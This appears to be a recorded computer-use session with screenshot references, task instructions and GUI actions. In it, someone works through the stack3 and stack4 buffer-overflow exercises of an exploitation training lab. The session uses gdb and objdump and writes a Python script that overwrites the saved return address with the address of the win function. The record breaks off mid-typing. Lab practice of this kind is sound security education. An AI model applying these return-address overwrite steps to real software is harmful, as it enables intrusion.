
Continue stack3 in gdb and highlight the 'code flow successfully changed' output
{"action": "type", "text": "c"}

{"action": "double_click", "coordinate": [107, 454]}

Open the Stack 4 level page and scroll to the stack4.c source
{"action": "left_click", "coordinate": [542, 235]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [580, 353]}

Extend the padding through ZZZZ, run stack4 on /tmp/exp, and see EIP 0x54545454
{"action": "type", "text": "QQQQRRRSSSSSTTTTUUUUVVVVWWWW"}
{"action": "left_click", "coordinate": [250, 28]}
{"action": "type", "text": "gdb stack4"}

{"action": "type", "text": "XXXXYYYYZZZ"}
{"action": "left_click", "coordinate": [251, 278]}
{"action": "type", "text": "r < /tmp/exp"}

{"action": "type", "text": "info registers"}

Find win's address 080483f4 using objdump -t stack4 | grep win
{"action": "type", "text": "objdump -t"}

{"action": "type", "text": "stack4"}

{"action": "type", "text": "| grep win"}

Make stack.py import struct and print padding + ebp 'AAAA' + packed 0x080483f4
{"action": "type", "text": "ebp"}

{"action": "type", "text": "\"AAAA"}

{"action": "type", "text": "eip ="}

{"action": "type", "text": "import struct"}

{"action": "type", "text": "struct.pack("}

{"action": "type", "text": "\"I\", 9x"}

{"action": "type", "text": "0x080483f"}
